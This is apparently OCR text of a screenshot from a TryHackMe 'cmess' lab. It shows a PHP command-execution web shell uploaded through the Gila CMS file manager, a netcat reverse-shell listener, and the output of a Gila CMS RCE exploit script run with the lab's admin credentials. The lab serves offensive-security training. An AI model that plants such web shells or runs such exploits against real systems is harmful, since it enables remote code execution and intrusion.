 Development
cmess.thm/admin/fm?f=t
cmess.thm/admin/fm?f=tmp/shell.php7
Exploit-DB
Google Hacking DB
Dashboard
Content
Administration
..
.htaccess
shell.php7
+ Dir
+ File
Upload
tmp/shell.php7
Save
Rename
D
1 <?php system($_GET["cmd"]);?>
2
Page created in
Gila
File Upload
Recent
Home
Desktop
Documents
Downloads
root
THM
tools
Name
rev.php
rev.php7
rev2.php
root@kali: ~/THM/cmess
File Actions Edit View Help
root@kali: ~
root@kali: ~/THM/cmess
root@kali: ~/THM/tools
root@kali: ~/Pictures
└─# nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[~/THM/cmess]
└─# vim exploit.py
┌──(root㉿kali)-[~/THM/cmess]
└─# python exploit.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin/
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST):
Enter the local port (LPORT): 1111
File uploaded successfully.
Payload executed successfully.
┌──(root㉿kali)-[~/THM/cmess]
└─# vim exploit.py